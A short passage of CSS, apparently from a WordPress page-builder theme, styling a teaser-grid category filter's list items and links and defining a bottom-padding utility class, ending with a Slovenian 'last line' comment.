	padding: 0;
	line-height: 2.2;
}

.wpb_teaser_grid .categories_filter li:after,
.wpb_categories_filter li:after,
.wpb_teaser_grid .categories_filter li:before,
.wpb_categories_filter li:before {
  display: none !important;
}
.wpb_teaser_grid .categories_filter li a,
.wpb_categories_filter li a {
  border: none;
  text-decoration: none;
  color: #000;
}
.wpb_teaser_grid .categories_filter li a:hover,
.wpb_categories_filter li a:hover {
  border-bottom: 1px dotted #000;
}
.wpb_teaser_grid .categories_filter li.active a,
.wpb_categories_filter li.active a {
  border-bottom: 1px dotted;
}


.pb35 {
	margin-bottom: 0 !important;
	padding-bottom: 35px !important;
}   
/* zadnja vrstica! */